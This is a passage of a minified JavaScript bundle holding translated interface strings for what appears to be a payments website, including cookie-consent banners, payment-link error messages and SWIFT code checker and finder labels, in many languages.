relevant to you.":"Sitemizi ve pazarlama içeriğimizi ilginizi çekecek şekilde düzenlemek için çerezler kullanıyoruz.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Bölge tercihlerinizi hatırlamak, performans sorunlarını gidermek ve reklamları kişiselleştirmek için çerezleri kullanıyoruz.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"İlginizi çekecek teklifler göstermek ve pazarlamamızı iyileştirmek adına isteğe bağlı çerezler kullanıyoruz. <a name=\\"manage-cookies\\" href=\\"#\\">Tercihlerinizi kişiselleştirebilir</a> ve <a href=\\"{COOKIE_POLICY_LINK}\\">Çerez Politikamızdan</a> daha fazla bilgi edinebilirsiniz.","Yes, accept":"Evet, kabul et"}')},352179:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Chấp nhận","Analytical or Performance Cookies":"Cookie phân tích hoặc hiệu suất","Can we use optional cookies to improve your experience?":"Chúng tôi có thể sử dụng cookie tùy chọn để cải thiện trải nghiệm của bạn không?","Choose your cookie settings":"Chọn cài đặt cookie của bạn","Cookie preferences":"Tùy chọn cookie","Decline all":"Từ chối tất cả","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Việc bật các cookie tùy chọn này giúp chúng tôi thu thập dữ liệu để đem đến cho bạn trải nghiệm tốt hơn và cá nhân hóa hơn.","Functional Cookies":"Cookie chức năng","Manage cookies":"Quản lý cookie","No, reject":"Không, từ chối","Reject":"Từ chối","Save settings":"Lưu cài đặt","Select which cookies you want.":"Chọn cookie bạn muốn.","Strictly necessary cookies":"Cookie thiết yếu","Targeting / Advertising":"Nhắm mục tiêu/Quảng cáo","These cookies are required for our Services and websites to operate and are always on.":"Cần có những cookie này để đảm bảo Dịch vụ và trang web của chúng tôi hoạt động và những cookie này luôn được bật.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Những cookie này giúp tăng cường hiệu suất sản phẩm của chúng tôi và cho phép chúng tôi hiểu cách thức sử dụng của bạn, từ đó ngày càng cải thiện các sản phẩm. Chúng tôi cũng sử dụng những cookie này để tìm và khắc phục các vấn đề, nhằm giúp trải nghiệm khách hàng trở nên mượt mà hơn.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Những cookie này mang đến cho bạn trải nghiệm web tốt hơn, được tùy chỉnh dựa trên sở thích của bạn. Ví dụ: chúng tôi biết được những lựa chọn trước đây của bạn để cung cấp nội dung phù hợp với ngôn ngữ và khu vực.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Những cookie này giúp chúng tôi cải thiện hoạt động tiếp thị của mình, cho phép chúng tôi tiết kiệm chi phí trên các nền tảng như Google hoặc Facebook, đồng thời vẫn đảm bảo hiển thị quảng cáo có liên quan với bạn.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Để tìm hiểu thêm, hãy tham khảo [Chính sách cookie]({COOKIE_POLICY_LINK}) của chúng tôi. Bằng cách sử dụng dịch vụ của chúng tôi, bạn đồng ý cho phép chúng tôi cung cấp dịch vụ bằng tiếng Anh.","Want to help us improve your experience? Accept optional cookies.":"Bạn muốn giúp chúng tôi cải thiện trải nghiệm của bạn? Hãy chấp nhận cookie tùy chọn.","We use cookies to keep our site and marketing relevant to you.":"Chúng tôi sử dụng cookie để đảm bảo trang web và nội dung tiếp thị phù hợp với bạn.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Chúng tôi sử dụng cookie để ghi nhớ tùy chọn khu vực của bạn, khắc phục sự cố về hiệu suất và cá nhân hóa quảng cáo.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Chúng tôi sử dụng cookie tùy chọn để hiển thị các dịch vụ phù hợp cho bạn và cải thiện hoạt động tiếp thị của chúng tôi. Bạn có thể <a name=\\"manage-cookies\\" href=\\"#\\">tùy chỉnh các tùy chọn</a> và tìm hiểu thêm trong <a href=\\"{COOKIE_POLICY_LINK}\\">Chính sách cookie</a> của chúng tôi.","Yes, accept":"Có, chấp nhận"}')},255904:e=>{"use strict";e.exports=JSON.parse('{"Accept":"可以，接受","Analytical or Performance Cookies":"分析或性能 Cookie","Can we use optional cookies to improve your experience?":"我们可以使用可选的 Cookie 来改善您的体验吗？","Choose your cookie settings":"选择您的 Cookie 设置","Cookie preferences":"Cookie 偏好设置","Decline all":"全部拒绝","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"启用这些可选 Cookie 可以帮助我们收集数据，从而为您提供更加出色、更具个性化的体验。","Functional Cookies":"功能 Cookie","Manage cookies":"管理 Cookie","No, reject":"不可以，拒绝","Reject":"不可以，拒绝","Save settings":"保存设置","Select which cookies you want.":"选择您想要的 cookie。","Strictly necessary cookies":"绝对必要的 Cookie","Targeting / Advertising":"定向/广告","These cookies are required for our Services and websites to operate and are always on.":"此类 Cookie 是我们的服务和网站运行所必需的，并且始终处于开启状态。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"此类 Cookie 可增强我们的产品，并向我们展示您是如何使用我们的产品的，以便我们可以改进产品。我们还使用这些 Cookie 来发现和解决问题，从而让您的客户体验更加顺畅。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"此类 Cookie 根据您的偏好为您提供更好的、定制化的网络体验。例如，我们能够识别到您之前的选择，为您提供相应语言和地区的内容。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"此类 Cookie 帮助我们改进营销工作，使我们能够在确保为您提供相关广告的同时，减少在 Google 或 Facebook 等平台上的支出。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"要了解详细信息，请参见我们的 [Cookie 政策]({COOKIE_POLICY_LINK})。使用我们的服务即表示您同意我们以英语提供服务。","Want to help us improve your experience? Accept optional cookies.":"想要帮助我们改善您的体验吗？请接受可选 Cookie。","We use cookies to keep our site and marketing relevant to you.":"我们使用 Cookie 来确保我们的网站和营销提供与您相关的内容。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"我们使用 cookie 来记住您的地区偏好、修复性能问题并展示个性化广告。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"我们使用可选的 Cookie 向您展示相关优惠并改进我们的营销。您可以<a name=\\"manage-cookies\\" href=\\"#\\">自定义您的偏好</a>，并在我们的 <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie 政策</a>中了解更多信息。","Yes, accept":"可以，接受"}')},447845:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"তালিকা স্কিপ করুন","Skip to main content":"স্কিপ করে মূল কন্টেন্টে যান"}')},281374:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Liste überspringen","Skip to main content":"Zum Hauptinhalt"}')},384838:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Skip list","Skip to main content":"Skip to main content"}')},90029:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omitir lista","Skip to main content":"Ir al contenido principal"}')},334677:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Passer la liste","Skip to main content":"Passer au contenu principal"}')},452118:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"सूची छोड़ें","Skip to main content":"मुख्य कॉन्टेंट पर जाएं"}')},197232:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Salta l\'elenco","Skip to main content":"Passa al contenuto principale"}')},915844:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"リストをスキップ","Skip to main content":"メインコンテンツへスキップ"}')},299495:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"건너뛰기 목록","Skip to main content":"메인 콘텐츠로 건너뛰기"}')},802887:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Lijst overslaan","Skip to main content":"Naar de hoofdinhoud"}')},783885:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Pomiń listę","Skip to main content":"Przejdź do głównej treści"}')},630453:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Ignorar a lista","Skip to main content":"Ir para o conteúdo principal"}')},15562:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omite lista","Skip to main content":"Accesează direct conținutul principal"}')},563573:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"ข้ามรายการ","Skip to main content":"ข้ามไปยังเนื้อหาหลัก"}')},322945:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Laktawan ang listahan","Skip to main content":"Lumaktaw sa pangunahing content"}')},582643:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Listeyi atla","Skip to main content":"Ana içeriğe atla"}')},388224:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Bỏ qua danh sách","Skip to main content":"Bỏ qua để đến nội dung chính"}')},456609:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"跳过列表","Skip to main content":"跳至主要内容"}')},608107:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"নতুন পেমেন্টের অনুরোধ পাঠাতে আপনার অনুরোধকারীর সঙ্গে যোগাযোগ করুন","Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the business.":"আবার চেষ্টা করুন। যদি সমস্যাটি অব্যাহত থাকে তাহলে ব্যবসার সাথে যোগাযোগ করুন।"}')},626044:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Bitten Sie den Antragsteller, eine neue Zahlungsaufforderung zu senden.","Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the business.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an das Unternehmen."}')},41064:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Reach out to your requester to send a new payment request","Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the business.":"Try again. If the problem continues, reach out to the business."}')},266447:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Comunícate con tu solicitante para enviar una nueva solicitud de pago","Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the business.":"Intenta de nuevo. Si el problema persiste, comunícate con la empresa."}')},395483:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactez le demandeur pour lui envoyer une nouvelle demande de paiement","Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the business.":"Réessayez. Si le problème persiste, contactez l\'entreprise."}')},283492:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"भुगतान का नया अनुरोध भेजने के लिए, अपने अनुरोधकर्ता से संपर्क करें","Sorry, this link is not active":"Sorry, yah link active nahin hai","Try again. If the problem continues, reach out to the business.":"Phir se koshish karein. Agar problem bani rahti hai, to business team ko reach out karein."}')},623654:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contatta il richiedente per inviare una nuova richiesta di pagamento","Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the business.":"Riprova. Se il problema persiste, contatta l\'azienda."}')},512198:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"依頼者に連絡して、新しい支払いリクエストをの送信をお願いしてください","Sorry, this link is not active":"このリンクはアクティブではありません","Try again. If the problem continues, reach out to the business.":"もう一度お試しください。問題が解決しない場合は、該当の企業までお問い合わせください。"}')},224877:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"요청자에게 새로운 결제 요청을 보내달라고 연락해 주세요","Sorry, this link is not active":"죄송합니다. 이 링크는 유효하지 않습니다.","Try again. If the problem continues, reach out to the business.":"다시 시도해 주세요. 문제가 지속되면 해당 업체에 문의하세요."}')},898385:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Vraag de verzender om een nieuw betaalverzoek","Sorry, this link is not active":"Sorry, deze link werkt niet","Try again. If the problem continues, reach out to the business.":"Probeer het opnieuw. Neem contact op met het bedrijf als het probleem aanhoudt."}')},481059:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Skontaktuj się z żądającym i poproś o wystosowanie nowego żądania płatności","Sorry, this link is not active":"Niestety ten link nie jest aktywny","Try again. If the problem continues, reach out to the business.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z firmą."}')},259467:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Peça ao solicitante para enviar uma nova solicitação de pagamento","Sorry, this link is not active":"Infelizmente, esse link não está ativo","Try again. If the problem continues, reach out to the business.":"Tente novamente. Se o problema continuar, entre em contato com a empresa."}')},812920:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactează solicitantul pentru a trimite o nouă solicitare de plată","Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the business.":"Încearcă din nou. Dacă problema persistă, contactează afacerea."}')},376363:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"ติดต่อผู้ร้องขอของคุณเพื่อส่งคำขอชำระเงินใหม่","Sorry, this link is not active":"ขออภัย ลิงก์นี้ใช้ไม่ได้แล้ว","Try again. If the problem continues, reach out to the business.":"ลองใหม่อีกครั้ง หากปัญหายังคงมีอยู่ ให้ติดต่อหาธุรกิจ"}')},903415:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Makipag-ugnayan sa requester mo para mag-send ng bagong request sa pagbabayad","Sorry, this link is not active":"Sorry, hindi aktibo ang link na ito","Try again. If the problem continues, reach out to the business.":"Subukan ulit. Kung magpapatuloy ang problema, makipag-ugnayan sa business."}')},147805:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Yeni bir ödeme talebi göndermek için talepte bulunduğunuz kişiye ulaşın","Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the business.":"Tekrar deneyin. Sorun devam ederse işletmeye ulaşın."}')},367026:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Liên hệ với người yêu cầu để gửi yêu cầu thanh toán mới","Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the business.":"Hãy thử lại. Nếu vấn đề vẫn tiếp diễn, hãy liên hệ với doanh nghiệp."}')},782219:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"请联系请求人以发送新的付款请求","Sorry, this link is not active":"抱歉，此链接已失效","Try again. If the problem continues, reach out to the business.":"请重试。如果问题仍然存在，请联系该公司。"}')},457189:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the sender.":"আবার চেষ্টা করুন। সমস্যা অব্যাহত থাকলে, প্রেরকের সাথে যোগাযোগ করুন।"}')},748190:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the sender.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Absender."}')},758598:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the sender.":"Try again. If the problem continues, reach out to the sender."}')},853293:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the sender.":"Intenta de nuevo. Si el problema persiste, comunícate con el remitente."}')},944021:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the sender.":"Réessayez. Si le problème persiste, contactez l\'expéditeur."}')},603990:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"क्षमा करें, यह लिंक सक्रिय नहीं है","Try again. If the problem continues, reach out to the sender.":"पुनः प्रयास करें। यदि समस्या बनी रहती है, तो प्रेषक से संपर्क करें।"}')},675824:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the sender.":"Riprova. Se il problema persiste, contatta il mittente."}')},525188:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"申し訳ございません。このリンクは有効ではありません","Try again. If the problem continues, reach out to the sender.":"もう一度お試しください。問題が解決しない場合は、送信者にお問い合わせください。"}')},781991:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"죄송합니다. 이 링크는 활성화되어 있지 않습니다","Try again. If the problem continues, reach out to the sender.":"다시 시도하세요. 문제가 계속되면 발신자에게 문의하세요."}')},566151:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, deze link is niet actief","Try again. If the problem continues, reach out to the sender.":"Probeer het opnieuw. Als het probleem aanhoudt, neem dan contact op met de afzender."}')},793229:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Przepraszamy, ten link nie jest aktywny","Try again. If the problem continues, reach out to the sender.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z nadawcą."}')},989813:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Desculpe, este link não está ativo","Try again. If the problem continues, reach out to the sender.":"Tente novamente. Se o problema continuar, entre em contato com o remetente."}')},181834:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the sender.":"Încearcă din nou. Dacă problema persistă, contactează expeditorul."}')},60469:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"ขออภัย ลิงก์นี้ไม่ทำงาน","Try again. If the problem continues, reach out to the sender.":"ลองอีกครั้ง หากปัญหายังคงอยู่ โปรดติดต่อผู้ส่ง"}')},946689:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Paumanhin, ang link na ito ay hindi aktibo","Try again. If the problem continues, reach out to the sender.":"Subukan muli. Kung magpatuloy ang problema, makipag-ugnayan sa nagpadala."}')},629683:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the sender.":"Tekrar deneyin. Sorun devam ederse, göndericiyle iletişime geçin."}')},620736:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the sender.":"Thử lại. Nếu vấn đề vẫn tiếp tục, hãy liên hệ với người gửi."}')},300705:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"抱歉，此链接未激活","Try again. If the problem continues, reach out to the sender.":"请重试。如果问题仍然存在，请联系发件人。"}')},501482:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT কোড যাচাই করুন","Enter SWIFT code":"SWIFT কোড লিখুন","Provided details don\'t look right":"প্রদত্ত বিবরণ সঠিক বলে মনে হচ্ছে না","SWIFT code":"SWIFT কোড","SWIFT code checker":"SWIFT কোড যাচাইকারী","The SWIFT code looks correct":"SWIFT কোডটি সঠিক বলে মনে হচ্ছে"}')},334221:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-Code prüfen","Enter SWIFT code":"SWIFT-Code eingeben","Provided details don\'t look right":"Die Angaben scheinen nicht korrekt zu sein.","SWIFT code":"SWIFT-Code","SWIFT code checker":"SWIFT-Code-Prüfung","The SWIFT code looks correct":"Der SWIFT-Code ist korrekt."}')},672193:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Check SWIFT code","Enter SWIFT code":"Enter SWIFT code","Provided details don\'t look right":"Provided details don\'t look right","SWIFT code":"SWIFT code","SWIFT code checker":"SWIFT code checker","The SWIFT code looks correct":"The SWIFT code looks correct"}')},786850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar el código SWIFT","Enter SWIFT code":"Ingresar el código SWIFT","Provided details don\'t look right":"Los datos proporcionados parecen ser incorrectos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"El código SWIFT parece ser correcto"}')},657850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Vérifier le code SWIFT","Enter SWIFT code":"Saisir le code SWIFT","Provided details don\'t look right":"Les informations fournies ne sont pas correctes","SWIFT code":"Code SWIFT","SWIFT code checker":"Vérificateur de code SWIFT","The SWIFT code looks correct":"Le code SWIFT semble correct"}')},271245:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT कोड जांचें","Enter SWIFT code":"SWIFT कोड दर्ज करें","Provided details don\'t look right":"दी गई जानकारी सही नहीं लग रही है","SWIFT code":"SWIFT कोड","SWIFT code checker":"SWIFT कोड चेकर","The SWIFT code looks correct":"SWIFT कोड सही लग रहा है"}')},737923:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Controlla codice SWIFT","Enter SWIFT code":"Inserisci codice SWIFT","Provided details don\'t look right":"I dettagli forniti non sono corretti","SWIFT code":"Codice SWIFT","SWIFT code checker":"Controllo del codice SWIFT","The SWIFT code looks correct":"Il codice SWIFT sembra corretto"}')},72823:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFTコードの確認","Enter SWIFT code":"SWIFTコードを入力","Provided details don\'t look right":"ご提供の情報が正しくないようです","SWIFT code":"SWIFTコード","SWIFT code checker":"SWIFTコードチェッカー","The SWIFT code looks correct":"SWIFTコードは正しいようです"}')},737472:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT 코드 확인","Enter SWIFT code":"SWIFT 코드 입력","Provided details don\'t look right":"제공된 세부 정보가 정확하지 않습니다","SWIFT code":"SWIFT 코드","SWIFT code checker":"SWIFT 코드 검사기","The SWIFT code looks correct":"SWIFT 코드가 올바른 것 같습니다"}')},900308:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-code controleren","Enter SWIFT code":"SWIFT-code invoeren","Provided details don\'t look right":"De ingevulde gegevens kloppen niet","SWIFT code":"SWIFT-code","SWIFT code checker":"SWIFT-codechecker","The SWIFT code looks correct":"De SWIFT-code ziet er correct uit"}')},846838:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Sprawdź kod SWIFT","Enter SWIFT code":"Wprowadź kod SWIFT","Provided details don\'t look right":"Podane szczegóły nie wyglądają dobrze","SWIFT code":"Kod SWIFT","SWIFT code checker":"Narzędzie do sprawdzania kodów SWIFT","The SWIFT code looks correct":"Kod SWIFT wygląda poprawnie"}')},806478:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar código SWIFT","Enter SWIFT code":"Insira o código SWIFT","Provided details don\'t look right":"Os detalhes fornecidos não parecem corretos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"O código SWIFT parece correto"}')},384485:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verifică un cod SWIFT","Enter SWIFT code":"Introdu codul SWIFT","Provided details don\'t look right":"Detaliile furnizate par incorecte","SWIFT code":"Cod SWIFT","SWIFT code checker":"Instrument de verificare a codurilor SWIFT","The SWIFT code looks correct":"Codul SWIFT pare corect"}')},27558:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"ตรวจสอบรหัส SWIFT code","Enter SWIFT code":"ป้อนรหัส SWIFT code","Provided details don\'t look right":"รายละเอียดที่ให้มาเหมือนจะไม่ถูกต้อง","SWIFT code":"รหัส SWIFT code","SWIFT code checker":"ระบบตรวจสอบรหัส SWIFT code","The SWIFT code looks correct":"รหัส SWIFT code เหมือนจะถูกต้อง"}')},846058:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Suriin ang SWIFT code","Enter SWIFT code":"Ilagay ang SWIFT code","Provided details don\'t look right":"Hindi mukhang tama ang mga ibinigay na detalye","SWIFT code":"SWIFT code","SWIFT code checker":"Checker ng SWIFT code","The SWIFT code looks correct":"Mukhang tama ang SWIFT code"}')},104716:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT kodunu kontrol edin","Enter SWIFT code":"SWIFT kodunu girin","Provided details don\'t look right":"Sağlanan bilgiler doğru görünmüyor","SWIFT code":"SWIFT kodu","SWIFT code checker":"SWIFT kodu denetleyici","The SWIFT code looks correct":"SWIFT kodu doğru görünüyor"}')},309203:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Kiểm tra mã SWIFT","Enter SWIFT code":"Nhập mã SWIFT","Provided details don\'t look right":"Thông tin chi tiết đã cung cấp không chính xác","SWIFT code":"Mã SWIFT","SWIFT code checker":"Trình kiểm tra mã SWIFT","The SWIFT code looks correct":"Mã SWIFT chính xác"}')},810880:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"检查 SWIFT 码","Enter SWIFT code":"输入 SWIFT 码","Provided details don\'t look right":"提供的详细信息看起来不正确","SWIFT code":"SWIFT 码","SWIFT code checker":"SWIFT 码检查工具","The SWIFT code looks correct":"SWIFT 码看起来是正确的"}')},951081:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT কোড খুঁজুন","Select bank":"ব্যাঙ্ক নির্বাচন করুন","Select city":"শহর নির্বাচন করুন","Select country":"দেশ নির্বাচন করুন","Select SWIFT code":"SWIFT কোড নির্বাচন করুন","SWIFT code finder":"SWIFT কোড ফাইন্ডার"}')},24890:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-Code suchen","Select bank":"Bank auswählen","Select city":"Stadt auswählen","Select country":"Land auswählen","Select SWIFT code":"SWIFT-Code auswählen","SWIFT code finder":"SWIFT-Code-Suche"}')},974642:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Find SWIFT code","Select bank":"Select bank","Select city":"Select city","Select country":"Select country","Select SWIFT code":"Select SWIFT code","SWIFT code finder":"SWIFT code finder"}')},840433:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Buscar código SWIFT","Select bank":"Selecciona un banco","Select city":"Selecciona una ciudad","Select country":"Selecciona un país","Select SWIFT code":"Selecciona el código SWIFT","SWIFT code finder":"Buscador de códigos SWIFT"}')},413689:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trouver le code SWIFT","Select bank":"Sélectionner une banque","Select city":"Sélectionner une ville","Select country":"Sélectionner un pays","Select SWIFT code":"Sélectionner le code SWIFT","SWIFT code finder":"Recherche de code SWIFT"}')},907186:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT कोड ढूंढें","Select bank":"बैंक चुनें","Select city":"शहर चुनें","Select country":"देश चुनें","Select SWIFT code":"SWIFT कोड चुनें","SWIFT code finder":"SWIFT कोड फ़ाइंफ़र"}')},556244:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trova il codice SWIFT","Select bank":"Seleziona la banca","Select city":"Seleziona la città","Select country":"Seleziona il Paese","Select SWIFT code":"Seleziona il codice SWIFT","SWIFT code finder":"Trova il codice SWIFT"}')},485776:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFTコードを検索","Select bank":"銀行を選択","Select city":"都市を選択","Select country":"国を選択","Select SWIFT code":"SWIFTコードを選択","SWIFT code finder":"SWIFTコード検索"}')},940603:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT 코드 찾기","Select bank":"은행 선택","Select city":"도시 선택","Select country":"국가 선택","Select SWIFT code":"SWIFT 코드 선택","SWIFT code finder":"SWIFT 코드 검색기"}')},460387:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-code zoeken","Select bank":"Bank selecteren","Select city":"Stad selecteren","Select country":"Land selecteren","Select SWIFT code":"SWIFT-code selecteren","SWIFT code finder":"SWIFT-code zoeken"}')},147985:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Znajdź kod SWIFT","Select bank":"Wybierz bank","Select city":"Wybierz miejscowość","Select country":"Wybierz kraj","Select SWIFT code":"Wybierz kod SWIFT","SWIFT code finder":"Wyszukiwarka kodów SWIFT"}')},194057:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Localizar código SWIFT","Select bank":"Selecionar banco","Select city":"Selecionar cidade","Select country":"Selecionar país","Select SWIFT code":"Selecionar código SWIFT","SWIFT code finder":"Localizador de código SWIFT"}')},374526:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Găsește codul SWIFT","Select bank":"Selectează banca","Select city":"Selectează orașul","Select country":"Selectează țara","Select SWIFT code":"Selectează codul SWIFT","SWIFT code finder":"Instrument de găsire a codurilor SWIFT"}')},279785:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"ค้นหารหัส SWIFT code","Select bank":"เลือกธนาคาร","Select city":"เลือกเมือง","Select country":"เลือกประเทศ","Select SWIFT code":"เลือกรหัส SWIFT code","SWIFT code finder":"เครื่องมือค้นหารหัส SWIFT code"}')},897309:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Maghanap ng SWIFT code","Select 